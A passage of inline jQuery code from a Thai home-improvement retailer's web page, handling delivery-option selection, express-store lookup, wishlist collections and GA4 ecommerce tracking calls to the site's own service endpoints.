						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZmU2YzZlMTgzYTg4NGNhOWU3OThmNzA1NDRlMmY4NjI1M2ZjMzUzNGUyYjgxNmRjYjZkM2FlMWI4OGE1NzViNw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1768863810988';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "MmVkZDFiNDYyZTdjOTFlMTMyYWFiOTgwYWFkZjA0YjUzZWJlNjJmN2FjYjE2MDc2ZTdkOTk0OWI2MjVhZTViNg==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "ZTk5YWQ0NjIxMWQ2ZmI4Y2M4Y2YxMDY5NGYwODYzM2UyZjgxZWU1ODhkMDhjYWFlMGMyODJkODhlMTlhYmM0NA==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "YjhiZWI0MTM5OGZmZDc3MjY3NTBkNzgyZGNhN2Q5MmE1NmIyZGM5YjQ2MGVlZGU1ODMyMmM4NzA2NzI4NTZiNg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "OGJiYTIwYTYyNzE2MjE4NzFiYzY4ODY5OTU1NGJmZTgwYWU1ZDM2OGY0NGIyOTI4MWNkNDgyMzcwM2M0NjIwMQ==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "Y2Y0M2MzN2I3MzE2ZDI5YWY0NzM5NGU1YWU0ZDRiMjNhODBlY2Q1OTAxZDI4MzQxOGZhMWU4ODQxMTAxZDEzZA==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "N2U3MTliY2U5Y2RkZGFhMTM0NmVlMDRiMDY5MDY0ZTA1ZTE3YzNiNTViM2VhZjM5NTBkMGQyNDU5NGU3MDRhNA==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "MTVmM2YzOTYxYTA0ZWQ4NmE3ZDczYmRkYmY0MTI0NWJlYWI2NzljOGRiYjM3YTI3YTA2NTVjMjNkNzk0MThjNg==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "YjZjMGZlZGY2NmE3ODUzZmFlZTIwOGRiYTJlNmMxNjE0MDJjOTFjZTc2MTdhNzM2ZWNkMzZhZGQ1Mzc1ZDhlMg==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "MDUyNjczMDUzNzJkNmJkMjY5OGNlNmJiNjJlMThhMzUyN2YxYzQ1NWUxNjk1MzM4MmQxNjM3ODIwMTNjZWYyZg==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "YzM1NzhjODRlMTQ4MDhlMmVjMmIxYjNmYzhmNzY4M2M3ZTNjZjNjZmVhNWMzOTc4YzMyNzJhM2Q5ZDliZjg4ZQ==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'NThjYzYzNjk0NzMzMWI2ZGQ5YjlkYjU4NDVlNGY3YTJkMzgzOWYwMDdjYWRiNmMxYWUxNjYzY2RkMDIyNzA5ZWNmNWJkZGQ0NTM4NjU5ZTVlN2I4YTVkZTc3MTIyNjFi');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "OTZmZDhkZGYxNjMzN2I4ZmMzY2VlZTdhZWNkMTIyNTNjODQwODFhODBmNGY4MDI5ODM5NWRkNmM4N2FkYmI4MmFmZjMwOTA1MmQ5MDE5ZGI2MzY2YjNjMzY3Nzg3OWZh",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': '2PzL5Q0MVBF9Pv5dPPwrWuFEgUiQ6HNj'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MTA5ZjgwNDg3NDNjNWM1MDY4ZWU4ZTQ3MGZiYTJhNmYwNTNhYTY0YjdkNTAwOWVkMDYwZjI2Y2UzOTk2YjlmMg=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1768863810990"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'NGI2MzJlYzcyMGIxZTU2ZGZiNTcyNzhkMDA0ZGI3ODEzMTk2ZGIxZGUxYWQ3ZGIwNzdiYjE0NmU3ZjJjZTNkNA==';
		var encryptedActionDel = 'ODMzN2IwMjYyNTlmMzg5Nzg3YmE2MTcyMjU5YjI3NjM0YzliMjZkNjI0ZTIwNzU4MTE2MTMwMzZjOWEyOTdhNA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
				if (prevUrl.indexOf('register') != -1 || prevUrl.indexOf('login') != -1 || prevUrl.indexOf('/chat/index.jsp') != -1 || prevUrl.indexOf(contextPath) == -1 || prevUrl.indexOf('/seller/') != -1) {
					window.location.href = contextPath + "?currentTimeMillis=1768863810990";
				} else {
					prevUrl = prevUrl.replaceAll("&amp;", "&");
					if (prevUrl.indexOf('?') > -1) prevUrl = prevUrl + "&currentTimeMillis=1768863810990";
					else prevUrl = prevUrl + "?currentTimeMillis=1768863810990";
					window.location.href = prevUrl;
				}
			} else {
				window.location.href = contextPath + "?currentTimeMillis=1768863810990";
			}
		}

		function windowLocationHomecard(type) {
			if (type == 2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp?regist=1';
			} else if (type == 2.2) {
				window.location.href = 'https://www.homepro.co.th/account/homecard.jsp';
			}
		}

		function initDocumentReady() {
			console.log("contextPath = " + contextPath);
			console.log("_csrf_token = " + _csrf_token);

			$("#switchLanguage").dropdown();

			initSuperstrip();
		}

		function initSuperstrip() {
			if ($('.swiper-superstrip').length == 0 || $('.swiper-superstrip .swiper-slide').length <= 1) return;
			var swiperSuperstrip = new Swiper('.swiper-superstrip', {
				loop: true,
				direction: 'vertical',
				effect:'flip',
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function initMiniCartSubmit(carttype = "P") {
			if (carttype == "P") {
				window.location.href = "https://www.homepro.co.th/cart";
			} else if (carttype == "I") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=I";
			} else if (carttype == "W") {
				window.location.href = "https://www.homepro.co.th/cart?carttype=W";
			}
		}

		function initValidationSymbols(id) {
			$("#" + id).bind('change keypress mouseout', function(event) {
				var regex = new RegExp("^[ก-๙a-zA-Z]+$");
				var key_code = event.keyCode;
				var key = String.fromCharCode(!event.charCode ? event.which : event.charCode);

				if (!regex.test(key)) {
					event.preventDefault();
					return false;
				}
			});

			$("#" + id).bind('keyup paste', function(event) {
				var value = $(this).val();
